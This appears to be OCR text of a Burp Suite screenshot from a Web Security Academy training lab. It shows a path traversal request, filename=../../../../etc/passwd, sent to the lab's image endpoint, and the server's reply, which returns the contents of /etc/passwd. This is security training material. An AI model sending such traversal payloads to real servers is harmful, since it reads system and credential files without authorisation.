 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a60009304fc2db1800f99d9005800bb.web-security-academy.net
3 Cookie: session=RCuHvsww0LlsuDido9xMPmd3CWFac7nD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a60009304fc2db1800f99d9005800bb.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Event log All issues
Memory: 130.9MB
Disabled